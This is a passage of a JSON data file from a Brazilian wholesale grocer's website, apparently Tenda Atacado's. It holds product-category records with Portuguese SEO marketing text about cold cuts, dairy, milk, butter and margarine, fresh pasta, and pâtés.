molhos.\u003c/p\u003e\r\n\u003ch2\u003eFrios e embutidos\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003efrios\u003c/strong\u003e e embutidos, como presunto, peito de peru, mortadela e salame, são perfeitos para compor seus lanches e a preparação de pratos, adicionando ainda mais sabor e textura.\u003c/p\u003e\r\n\u003cp\u003eAlém de escolher os melhores \u003ca href=\"https://www.tendaatacado.com.br/frios-e-embutidos\"\u003efrios e embutidos\u003c/a\u003e para cada ocasião, considere os cuidados para conservação e harmonização.\u003c/p\u003e\r\n\u003ch2\u003eMelhores marcas de frios e laticínios para cada receita\u003c/h2\u003e\r\n\u003cp\u003eAo adquirir os produtos certos para cada receita, considere a ocasião e o sabor desejado — seja queijo para gratinar, leite para doces ou frios para lanches quentes.\u003c/p\u003e\r\n\u003cp\u003eE para te ajudar na escolha, no Tenda Atacado, você encontra uma variedade de produtos e marcas confiáveis, como Itambé, Vigor, Tirol, Sadia, Seara, Batavo e outras. Ao comprar no Tenda, você pode ter certeza da qualidade e pode confiar em cada produto.\u003c/p\u003e\r\n\u003ch2\u003eAproveite as ofertas exclusivas do Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eCompre frios e laticínios com condições especiais, preços de atacado e muita variedade! Seja para abastecer sua casa ou seu negócio, o \u003ca href=\"https://www.tendaatacado.com.br/pates-e-antepastos\"\u003eTenda\u003c/a\u003e tem tudo o que você precisa, com qualidade e economia garantidas. Aproveite agora mesmo!\u003c/p\u003e","children":[{"id":84,"link":"frios-e-embutidos","name":"Frios e Embutidos","countProducts":99,"description":"Frios e Embutidos","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Embutidos: para um lanche ou uma receita deliciosa, encontre e compre os embutidos no Tenda Atacado com desconto exclusivo pelo app.","metaTitle":"Embutidos: do salame ao lombo","metaAbstract":"Embutidos: para um lanche ou uma receita deliciosa, encontre e compre os embutidos no Tenda Atacado com desconto exclusivo pelo app.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frios-e-embutidossub_frios.png","gearSeoHtml":"\u003ch2\u003eEmbutidos: para deliciosos lanches e receitas\u003c/h2\u003e\r\n\r\n\u003cp\u003eFeitos de carne suína, bovina e até de aves, os \u003cstrong\u003eembutidos\u003c/strong\u003e marcam presença nas mesas brasileiras. Afinal, eles são ótimos para montar desde um sanduíche rápido, prático e delicioso, até pratos sofisticados, como lasanha e rondelli. Seja mortadela, presunto ou peito de peru, a verdade é que o embutido não pode faltar em nossas mesas.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor isso, o Tenda Atacado selecionou os \u003c/strong\u003eembutidos e defumados\u003c/strong\u003e das melhores marcas, para que você possa escolher o seu favorito sem preocupações.\u003c/p\u003e\r\n\r\n\u003cp\u003eSão diversas opções: presunto, \u003ca hef=”https://www.tendaatacado.com.br/mortadela”\u003emortadela\u003c/a\u003e, salame, peito de peru e até pepperoni para você consumir da maneira que preferir. Tudo isso, claro, com os menores preços. Confira!\u003c/p\u003e\r\n\u003ch2\u003eMortadela: os melhores sanduíches\u003c/h2\u003e\r\n\u003cp\u003eÉ praticamente impossível encontrar quem não adore um sanduíche de pão com \u003cstrong\u003emortadela\u003c/strong\u003e. O sabor forte e o aroma marcantes com certeza são responsáveis pelo seu sucesso entre os brasileiros. No Tenda, você encontra a versão defumada e comum do alimento com os menores preços. Aproveite!\u003c/p\u003e\r\n\u003ch2\u003ePeito de peru: lanches irresistíveis\u003c/h2\u003e\r\n\u003cp\u003eO peito de peru é um dos embutidos preferidos na hora de preparar aquele lanche fit. Com sabor suave, ele combina com diversos pães, saladas e até pratos quentes, em que pode substituir o \u003cstrong\u003eapresuntado\u003c/strong\u003e.\u003c/p\u003e\r\n\u003ch2\u003ePresunto: para todos os pratos\u003c/h2\u003e\r\n\u003cp\u003eDe longe, o presunto merece o título entre os embutidos mais amados e versátil. Afinal, o alimento combina perfeitamente com pratos frios, quentes, sanduíches, pastéis, pizzas, salgados e muito mais. No entanto, além do cozido, que geralmente utilizamos, podemos usar o \u003ca href=”https://www.tendaatacado.com.br/presunto-fatiado”\u003epresunto\u003c/a\u003e cru.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs mais comuns desse estilo são o Parma e San Daniele. Enquanto o Parma combina com legumes grelhados e \u003ca href=”https://www.tendaatacado.com.br/vinhos”\u003evinhos\u003c/a\u003e, o San Daniele tem um sabor forte que fica perfeito naquela pizza tipicamente italiana. No Tenda Atacado, você encontra a maior variedade de presunto fatiado!\u003c/p\u003e\r\n\u003ch2\u003eSalame: acompanhamento perfeito\u003c/h2\u003e\r\n\u003cp\u003eDifícil resistir a um \u003cstrong\u003esalame\u003c/strong\u003e fatiado fritinho com azeite e limão, não é verdade? Pois é, esse embutido é feito basicamente com carne suína, bovina, sal e temperos.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo entanto, o segredo de seu sabor bastante forte é o tempo de cura, ou seja, o período em que descansa para ficar pronto para consumo. O sabor desses embutidos na boca é inconfundível.\u003c/p\u003e\r\n\u003ch2\u003ePepperoni: um toque a mais nas suas preparações\u003c/h2\u003e\r\n\u003cp\u003eE, claro, não podemos deixar de falar da versão super picante do salame: o pepperoni. Seja dando mais sabor aos lanches, naquela deliciosa pizza de sexta-feira à noite ou como opção de \u003cstrong\u003eembutidos para tábua de frios\u003c/strong\u003e, a verdade é que esse item entrou em nossa vida para ficar.\u003c/p\u003e\r\n\u003ch2\u003eCompre os melhores embutidos no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eQuer garantir embutidos de qualidade para suas \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceitas\u003c/a\u003e especiais ou lanches rápidos? Então, precisa conferir o catálogo online Tenda Atacado. São diversas opções nas melhores marcas para você desbravar na cozinha e preparar opções deliciosas para levar em piqueniques e tomar em cafés da tarde.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, no Tenda você pode fazer suas compras de onde estiver e \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirar\u003c/a\u003e no momento e lugar que forem mais convenientes. Experimente esse novo jeito de comprar e tenha muito mais economia.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":85,"link":"lacteos","name":"Lácteos","countProducts":379,"description":"Lácteos","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":" Explore uma variedade de lácteos de alta qualidade que podem enriquecer sua dieta. Conheça os benefícios e as melhores opções de lácteos para você.","metaTitle":"Lácteos de qualidade: enriquecendo sua dieta","metaAbstract":" Explore uma variedade de lácteos de alta qualidade que podem enriquecer sua dieta. Conheça os benefícios e as melhores opções de lácteos para você.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/lacteossub_lacteos.png","gearSeoHtml":"\u003ch2\u003eDescubra os lácteos que transformam sua alimentação\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cb\u003elácteos\u003c/b\u003e têm um papel fundamental na dieta alimentar, pois são fontes de vitaminas e minerais importantes para o desenvolvimento do organismo. E para complementar a nutrição sem deixar o sabor de lado, é possível contar com diversos produtos dessa categoria.\u003c/p\u003e\r\n\r\n\u003cp\u003eA grande vantagem dos \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ealimentos\u003c/a\u003e lácteos é a disponibilidade de opções para todas as idades, uma vez que as crianças necessitam do leite como principal fonte de proteínas, sais minerais e gorduras. Eles também auxiliam diretamente no crescimento e na formação dos músculos e dos ossos.\u003c/p\u003e\r\n\u003ch2\u003eOpções variadas para todas as idades\u003c/h2\u003e\r\n\u003cp\u003eOs produtos lácteos podem ser consumidos de diversas formas, seja em sobremesas ou para complementar outros alimentos, como é o caso do \u003cb\u003erequeijão\u003c/b\u003e. Muitos são utilizados para compor um café da manhã balanceado e altamente nutritivo.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, há opções variadas de \u003cb\u003eiogurte desnatado\u003c/b\u003e, achocolatados, leites fermentados e muitas outras sobremesas. O catálogo de nossa loja conta com as principais marcas do mercado, proporcionando produtos de alta qualidade para o consumidor.\r\n\r\n\u003cp\u003ePara quem busca opções mais nutritivas, o \u003cb\u003eYoPRO 15 g\u003c/b\u003e e outros produtos similares oferecem um alto teor proteico, sendo ideais para complementar a alimentação de forma saudável e saborosa.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra alternativa popular é o \u003cb\u003eiogurte natural\u003c/b\u003e, que pode ser consumido puro ou combinado com frutas e cereais, proporcionando versatilidade e praticidade no dia a dia.\u003c/p\u003e\r\n\u003ch2\u003eComo incluir os alimentos lácteos na rotina?\u003c/h2\u003e\r\n\u003cp\u003eConsumir alimentos lácteos faz parte de nossa cultura, mas é sempre importante ter alguns cuidados antes de incluí-los na rotina alimentar. Iogurtes e \u003cb\u003ebebida láctea\u003c/b\u003e fermentada devem ser consumidas com moderação. Sendo assim, ofereça quantidades limitadas para as crianças.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro fator importante é o armazenamento dos produtos. A maioria das \u003ca href=”https://www.tendaatacado.com.br/bebida-lactea”\u003ebebidas\u003c/a\u003e e alimentos lácteos exige um nível de refrigeração. Portanto, lembre-se de armazená-los na geladeira de acordo com as temperaturas indicadas nos rótulos dos produtos.\u003c/p\u003e\r\n\u003ch2\u003eSobremesas lácteas para adoçar seu dia\u003c/h2\u003e\r\n\u003cp\u003eAs \u003ca href=”https://www.tendaatacado.com.br/sobremesas-lacteas”\u003esobremesas lácteas\u003c/a\u003e são excelentes para finalizar as refeições com sabor e nutrição. Entre as variedades mais populares, encontramos pudins cremosos, mousses aeradas, iogurtes com frutas, doces de leite tradicionais, flans gelados e sobremesas fermentadas que combinam o doce com os benefícios probióticos. Há opções para todos os gostos e idades.\u003c/p\u003e\r\n\u003ch2\u003eGaranta produtos lácteos de qualidade no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eO \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e oferece uma grande variedade de produtos lácteos, com bebidas e alimentos dos mais variados sabores e adequados para diferentes momentos do dia, desde o café da manhã até as sobremesas. Confira nosso catálogo e encontre as melhores opções para a sua família!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":86,"link":"leites","name":"Leites","countProducts":69,"description":"Leites","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O leite não pode faltar em muitos lares brasileiros. Compre o leite de sua preferência no whatsapp do Tenda Atacado com muita facilidade.","metaTitle":"Leite: variedade para todos os gostos","metaAbstract":"O leite não pode faltar em muitos lares brasileiros. Compre o leite de sua preferência no whatsapp do Tenda Atacado com muita facilidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/leitessub_leite.png","gearSeoHtml":"\u003ch2\u003eLeite: aprecie essa bebida em vários momentos\u003c/h2\u003e\r\n\u003cp\u003eO consumo diário de \u003cstrong\u003eleite\u003c/strong\u003e é fundamental para o desenvolvimento de crianças e adolescentes, bem como para o fortalecimento dos ossos nos adultos. Além de ser uma fonte de cálcio imbatível, ele possui outros nutrientes muito importantes para o funcionamento do organismo.\u003c/p\u003e\r\n\r\n\u003cp\u003eHoje, encontramos leites para os mais variados gostos e estilos de vida, desde o semidesnatado e o\u003ca href=”https://www.tendaatacado.com.br/leite-desnatado”\u003edesnatado\u003c/a\u003e, para quem quer uma dieta com menos gorduras, até o sem lactose. No Tenda Atacado, você tem a maior oferta de leite disponível no mercado.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do leite para o organismo\u003c/h2\u003e\r\n\u003cp\u003eO leite é um alimento fundamental durante toda a nossa vida. Além de fornecer cálcio para fortalecer os nossos ossos, ele é fonte de vitaminas A e D. Contudo, o \u003ca href=”https://www.tendaatacado.com.br/leite-integral”\u003eleite integral\u003c/a\u003e é bastante calórico e, por isso, o consumo deve ser moderado.\u003c/p\u003e\r\n\r\n\u003cp\u003eNele também há presença de gordura saturada. Mas não pense que isso é ruim! Afinal, a presença dessa gordura aumenta o teor de colesterol bom em nosso organismo.\u003c/p\u003e\r\n\u003ch2\u003eLeite sem lactose\u003c/h2\u003e\r\n\u003cp\u003eÉ cada vez mais comum encontrar pessoas intolerantes à lactose, ou seja, que não podem ingerir alimentos que tenham essa substância, pois o organismo não digere. O \u003cstrong\u003eleite zero lactose\u003c/strong\u003e recebe uma enzima que quebra as moléculas da lactose, permitindo que seja absorvido pelo organismo com intolerância.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntão, se você não pode ingerir lactose, no Tenda Atacado, é possível encontrar as melhores marcas e o melhor preço dessa opção. Assim, você garante todo o cálcio necessário, sem se preocupar em comprar remédios para digerir a enzima.\u003c/p\u003e\r\n\u003ch2\u003eLeite integral, semidesnatado ou desnatado?\u003c/h2\u003e\r\n\u003cp\u003eAlém do \u003ca href=”https://www.tendaatacado.com.br/leite-0--lactose”\u003esem lactose\u003c/a\u003e, encontramos no mercado uma variedade da bebida: integral, semidesnatado e desnatado. Mas como escolher o melhor para a sua rotina? Qual tipo tem o preço é mais vantajoso?\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003eleite integral\u003c/strong\u003e tem o maior teor de cálcio e de vitaminas A e D, porém, é o mais gorduroso. Já o semidesnatado mantém boa parte dos nutrientes da opção integral, mas com metade da gordura.\u003c/p\u003e\r\n\r\n\u003cp\u003eE, por fim, o \u003cstrong\u003eleite desnatado\u003c/strong\u003e é o mais magro entre os três, pois não chega a ter 0,5% de gordura, e as vitaminas A e D precisam ser acrescentadas.\u003c/p\u003e\r\n\u003ch2\u003eLeite em pó\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003eleite em pó\u003c/strong\u003e é um alimento versátil que oferece inúmeros benefícios para a saúde. Além de ser uma excelente fonte de cálcio, ele também contém nutrientes essenciais para o corpo. \r\n\r\n\u003cp\u003eEssa é uma alternativa prática para quem não tem acesso fácil à bebida fresca ou busca uma maior durabilidade sem perder os benefícios nutricionais. Você ainda encontra o \u003cstrong\u003eleite em pó desnatado\u003c/strong\u003e no catálogo, se preferir!\u003c/p\u003e\r\n\u003ch2\u003ePromoção de leite é no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eNão resta dúvida de que o leite é um alimento indispensável. No Tenda Atacado, você pode escolher o tipo de bebida que melhor se adapta ao seu estilo de vida. E o melhor de tudo: é possível comprar esse e muitos outros produtos pela Internet e \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirar direto na loja\u003c/a\u003e quando for mais conveniente.\u003c/p\u003e\r\n\r\n\u003cp\u003eNão perca mais tempo! Conheça agora mesmo o catálogo on-line do Tenda, aproveite os \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003emelhores preços\u003c/a\u003e, faça as suas compras e retire os produtos onde e quando desejar!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":87,"link":"margarinas-e-manteigas","name":"Margarinas e Manteigas","countProducts":74,"description":"Margarinas e Manteigas","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Margarina e manteiga: para as suas receitas ou cafés, encontre margarina e manteiga no Tenda Atacado com preço de atacado na unidade.","metaTitle":"Margarina e manteiga para vários preparos","metaAbstract":"Margarina e manteiga: para as suas receitas ou cafés, encontre margarina e manteiga no Tenda Atacado com preço de atacado na unidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/margarinas-e-manteigassub_margarina.png","gearSeoHtml":"\u003ch2\u003eMargarina e manteiga: delícia para vários preparos\u003c/h2\u003e\r\n\u003cp\u003eSó de imaginar \u003cstrong\u003emargarina e manteiga\u003c/strong\u003e derretendo na panela, com aquele cheirinho que promete algo suculento e delicioso, já dá água na boca, não é verdade? O brasieliro está tão acostumado com esses alimentos que é até difícil imaginar a rotina sem eles.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara fazer um pão na chapa ou bolachinhas caseiras e dezenas de doces, a margarina e manteiga são indispensáveis. No Tenda, você encontra o melhor preço para comprar sem preocupações. Continue a leitura para saber um pouco mais sobre elas.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios da manteiga\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003emanteiga\u003c/strong\u003e é um produto natural feito a partir do leite de vaca. Por isso, além de um sabor forte e delicioso, ela também é muito saudável, sendo rica em vitamina A e uma ótima fonte das vitaminas E, B12 e K2.\u003c/p\u003e\r\n\r\n\u003cp\u003eA manteiga ainda atua como um excelente antioxidante, fortalecendo a nossa imunidade. A grande quantidade de vitamina A presente nesse alimento ajuda a eliminar células potencialmente perigosas para o organismo. E aqui você encontra \u003cstrong\u003emanteiga 500 g\u003c/strong\u003e e em outros tamanhos. Aproveite!\u003c/p\u003e\r\n\u003ch3\u003eManteiga com sal X sem sal\u003c/h3\u003e\r\n\u003cp\u003eEsse é um alimento muito versátil, podendo ser consumido de diferentes formas. A \u003cstrong\u003emanteiga com sal\u003c/strong\u003e é ideal para dar um toque saboroso a pães, torradas e vegetais cozidos.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a \u003cstrong\u003emanteiga sem sal\u003c/strong\u003e é mais versátil e indicada para receitas de confeitaria e culinária, pois não contém o sódio que pode comprometer o sabor dos doces e bolos caseiros.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios da margarina\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003emargarina\u003c/strong\u003e, por outro lado, possui gorduras insaturadas, que podem provocar um aumento no colesterol considerado “bom” (HDL) e diminuir o colesterol “ruim” (LDL).\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, com a evolução dos produtos alimentícios, versões de \u003ca href=”https://www.tendaatacado.com.br/margarina-com-sal”\u003emargarina\u003c/a\u003e sem gordura trans já podem ser encontradas no mercado, tornando-as uma alternativa mais saudável e segura para consumo.\u003c/p\u003e\r\n\u003ch2\u003ePrincipais diferenças entre manteiga e margarina\u003c/h2\u003e\r\n\u003cp\u003eEnquanto a \u003ca href=”https://www.tendaatacado.com.br/manteiga-com-sal”\u003emanteiga\u003c/a\u003e é de origem animal, feita do leite de vaca, a margarina é produzida a partir de óleo vegetal em um processo de hidrogenação, que transforma os óleos em um produto sólido.\u003c/p\u003e\r\n\r\n\u003cp\u003eAinda assim, tanto a manteiga quanto a margarina têm alto teor de gorduras, sendo produtos calóricos. Então, é preciso controlar o consumo e limitar a pequenas porções por dia. Se ficar em dúvida entre margarina e manteiga, opte por aquela que o sabor mais te agrada, e não exagere no consumo.\u003c/p\u003e\r\n\u003ch2\u003eBanha e gordura hidrogenada\u003c/h2\u003e\r\n\u003cp\u003eAlém de utilizar margarina e manteiga para o preparo de inúmeros pratos, a banha e a gordura hidrogenada são opções ainda melhores e mais econômicas. A gordura hidrogenada, por exemplo, é ótima para frituras, afinal, ela é quem deixa aquela casquinha crocante por muito tempo.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, elas são ótimas para a produção de doces, \u003ca href=”https://www.tendaatacado.com.br/bolos”\u003ebolos\u003c/a\u003e e até pães, pois deixam esses alimentos mais macios e suculentos. No Tenda Atacado, você encontra uma grande variedade de banhas e gorduras vegetais para deixar suas receitas mais deliciosas ainda.\u003c/p\u003e\r\n\u003ch2\u003eCompre margarina e manteiga pelo menor preço no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eNão restam dúvidas de que margarina e manteiga são essenciais no cotidiano. Por isso, não deixe de comprar esses e muitos outros \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003eingredientes\u003c/a\u003e para compor as suas refeições a preços baixos e ótima qualidade no Tenda Atacado.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê também pode fazer sua compra no atacado, economizando ainda mais, com a facilidade de adquirir pela Internet e \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirar o produto\u003c/a\u003e quando e onde desejar. Conheça já o catálogo on-line!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":88,"link":"massas-frescas","name":"Massas Frescas","countProducts":52,"description":"Massas Frescas","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A massa fresca é uma ótima opção para servir em refeições especiais. Compre massa fresca no whatsapp do Tenda Atacado com facilidade.","metaTitle":"Massa fresca: preparos deliciosos","metaAbstract":"A massa fresca é uma ótima opção para servir em refeições especiais. Compre massa fresca no whatsapp do Tenda Atacado com facilidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/massas-frescassub_massas.png","gearSeoHtml":"\u003ch2\u003eMassa fresca: experimente essa delícia\u003c/h2\u003e\r\n\r\n\u003cp\u003eVocê está sempre em busca de alternativas que deixem a sua rotina mais prática, principalmente quando o assunto é comida? Nesses casos, é comum não querer abrir mão dos alimentos feitos artesanalmente em troca da praticidade. É aí que entra a \u003cstrong\u003emassa fresca\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eEla é supercomum quando se pensa nos deliciosos pastéis, mas também é uma ótima alternativa para pizzas, \u003cstrong\u003emassa de ravioli\u003c/strong\u003e e até receitas com massa folhada.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor isso, o Tenda Atacado selecionou uma variedade de massa fresca para você escolher a que for melhor para a sua necessidade. Conheça as opções abaixo!\u003c/p\u003e\r\n\u003ch2\u003eMassa fresca para pizza\u003c/h2\u003e\r\n\u003cp\u003eSaindo do forno, com o queijo derretido — quase gratinado — e um molho que dá água na boca só de olhar, a pizza é realmente um dos pratos mais amados em todo o mundo. E para aproveitá-lo sempre que quiser, o Tenda oferece \u003cstrong\u003emassa para pizza\u003c/strong\u003e das melhores marcas para você preparar a sua.\u003c/p\u003e\r\n\r\n\u003cp\u003eLá, há discos para pizza de 30 cm e também para pizza brotinho. Você pode aproveitar que já está no site e comprar também os demais ingredientes para preparar aquela pizza deliciosa para quem você ama, de sabores variados, desde a clássica margherita até o irresistível sabor de frango com catupiry. Aproveite!\u003c/p\u003e\r\n\u003ch2\u003eMassa fresca para pastel\u003c/h2\u003e\r\n\u003cp\u003eÉ muito difícil encontrar alguém que não goste de pastel, não é mesmo? Como resistir a uma massa fresca crocante, quentinha e recheada com o seu sabor favorito? Sem contar que ele é super-rápido de preparar, o que combina perfeitamente com a rotina corrida ou com momentos de receber amigos em casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntão, se quer aproveitar esse prato delicioso sempre que tiver vontade, compre a massa com preço baixo e qualidade no Tenda Atacado! São opções em rolo, quadrada e até redonda. Além disso, a \u003cstrong\u003emassa para pastel\u003c/strong\u003e pode ser usada no preparo de uma lasanha deliciosa.\u003c/p\u003e\r\n\u003ch2\u003eMassa folhada sinônimo de versatilidade\u003c/h2\u003e\r\n\u003cp\u003eSeja naquela tortinha de \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003emorango\u003c/a\u003e, trança folhada de chocolate ou croissant, a massa folhada faz total diferença. Com textura levinha, ela se torna perfeita para receitas doces e salgadas. É realmente difícil encontrar uma opção mais versátil do que essa.\u003c/p\u003e\r\n\r\n\u003cp\u003ePorém, é o tipo de massa fresca bem difícil de preparar. Por isso, no Tenda, você encontra massa folhada prontinha para ser usada nas mais variadas receitas. Aproveite para comprar esse e outros ingredientes com as melhores \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas\u003c/a\u003e do mercado no Tenda.\u003c/p\u003e\r\n\u003ch2\u003eMais opções para você preparar em casa\u003c/h2\u003e\r\n\u003cp\u003eEsse é um ingrediente versátil e delicioso que pode ser encontrado em diversas formas, como a \u003cstrong\u003emassa de capelletti\u003c/strong\u003e, spaghetti e nhoque. Elas têm textura macia e saborosa, que realça o prato, tornando-as ideais para combinações criativas com diferentes molhos e ingredientes.\u003c/p\u003e\r\n\r\n\u003cp\u003eCada tipo, como uma \u003cstrong\u003emassa de macarrão\u003c/strong\u003e, traz uma experiência única ao paladar, permitindo que você seja um chef ou apenas alguém que queira desbravar a cozinha para impressionar. Experimente novos sabores e combinações.\u003c/p\u003e\r\n\r\n\u003cp\u003eAssim, é possível criar pratos deliciosos e personalizados para satisfazer diferentes gostos e preferências, desde o clássico \u003ca href=”https://www.tendaatacado.com.br/molho-de-tomate”\u003emolho pomodoro\u003c/a\u003e até o molho de quatro queijos com ervas finas. Irresistível, não é mesmo?\u003c/p\u003e\r\n\u003ch2\u003eMassa fresca para arrasar nas receitas, você encontra aqui!\u003c/h2\u003e\r\n\u003cp\u003eSeja em \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceitas\u003c/a\u003e mais simples, que combinam perfeitamente com o cotidiano agitado, ou as mais elaboradas, feitas em ocasiões especiais, não dá para negar que uma boa massa fresca é fundamental para o dia a dia. No Tenda, você encontra a melhor variedade de massas para comprar sem medo.\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite a possibilidade de comprar pelo \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp\u003c/a\u003e e retirar os produtos onde e quando você quiser, sem custos adicionais. Conheça o catálogo on-line e faça suas compras agora mesmo!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":89,"link":"pates-e-antepastos","name":"Patês e Antepastos","countProducts":17,"description":"Patês e Antepastos","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os patês e antepastos são ótimas opções para cafés e para oferecer de entradinha. Conheça patês e antepastos do Tenda Atacado e tenha desconto no app.","metaTitle":"Patês e antepastos: para lanches e entradinhas","metaAbstract":"Os patês e antepastos são ótimas opções para cafés e para oferecer de entradinha. Conheça patês e antepastos do Tenda Atacado e tenha desconto no app.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pates-e-antepastossub_pates.png","gearSeoHtml":"\u003ch2\u003ePatês e antepastos: conheça os sabores disponíveis no Tenda\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003epatês e antepastos\u003c/strong\u003e são ótimas opções de cremes para servir como entradinha com torradas em uma reunião entre amigos, em família ou até mesmo para um piquenique. Práticos e saborosos, eles agradam aos mais variados paladares.\u003c/p\u003e\r\n\u003cp\u003eSão produtos que você pode ter sempre na sua despensa para fazer aquele \u003ca href=”https://www.tendaatacado.com.br/snacks”\u003elanche rápido\u003c/a\u003e quando chegar do trabalho e estiver sem tempo de preparar algo mais elaborado, ou ainda para quando chegarem visitas. As possibilidades são inúmeras!\u003c/p\u003e\r\n\u003cp\u003ePara quem tem estabelecimentos comerciais do ramo alimentício, como restaurantes e lanchonetes, os patês e antepastos também podem ser ótimas opções para incluir no cardápio.\u003c/p\u003e\r\n\u003cp\u003eA diferença entre eles é basicamente a textura. Enquanto os \u003cstrong\u003epatês\u003c/strong\u003e são mais cremosos e pastosos, os antepastos podem ter pedaços dos ingredientes utilizados, como carnes, queijos ou outros complementos, trazendo uma experiência rica ao paladar. Ficou com água na boca? Continue a leitura para conhecer os sabores disponíveis!\u003c/p\u003e\r\n\u003cH2\u003eMelhores sabores de patês e antepastos\u003c/H2\u003e\r\n\u003cp\u003eEntre os sabores mais comuns estão: atum, presunto, peito de peru e azeitona, além dos \u003cstrong\u003ecremes de queijo\u003c/strong\u003e. É só escolher aquele que mais te agrada e servir com pães, biscoitos salgados ou torradas.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003epatê de atum\u003c/strong\u003e pode ser utilizado como recheio para tortas ou para passar nos pães e bolachas. Ele vem pronto, temperado na medida certa. Também há versões light de patê para aqueles que preferem consumir algo menos gorduroso.\u003c/p\u003e\r\n\u003cp\u003eSe você quiser uma opção ainda mais leve, a dica é apostar no \u003cstrong\u003ecreme de ricota\u003c/strong\u003e. Com textura levemente cremosa, vai bem com torradas na hora do lanche e até mesmo com geleias de frutas da sua preferência.\u003c/p\u003e\r\n\u003cp\u003eOutro produto semelhante é o creme de queijo, também conhecido como “\u003cstrong\u003ecream cheese\u003c/strong\u003e”, que pode ser usado como um substituto da manteiga, porém com muito mais sabor. Todos esses produtos são vendidos em embalagens superpráticas. Basta abrir e se deliciar!\u003c/p\u003e\r\n\u003cH3\u003eDicas para consumir\u003c/H3\u003e\r\n\u003cp\u003eOs antepastos têm origem na Itália, e o significado literal é “antes do prato”. Você sabia disso? São petiscos para consumir enquanto a refeição principal não é servida, mas podem ser servidos como aperitivos — a famosa “entradinha”.\u003c/p\u003e\r\n\u003cp\u003eHá quem goste de preparar as \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceitas\u003c/a\u003e artesanalmente. Hoje em dia, com a grande variedade de bons produtos no mercado, é possível comprar tudo pronto, garantindo mais praticidade, sem abrir mão da qualidade e do sabor.\u003c/p\u003e\r\n\u003cp\u003eAo servir os patês e antepastos, é importante caprichar na apresentação dos pratos, usando \u003ca href=”https://www.tendaatacado.com.br/potes-tigelas-e-jarras”\u003erecipientes e utensílios bonitos\u003c/a\u003e, dispostos harmoniosamente, pois isso faz toda a diferença. Seus convidados ficarão impressionados!\u003c/p\u003e\r\n\u003cH2\u003eFaça as suas compras no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eO Tenda Atacado é o melhor lugar para fazer as suas compras de patês e antepastos sem precisar gastar muito. São diversos produtos, das melhores marcas do mercado e com \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003epreços que cabem no seu 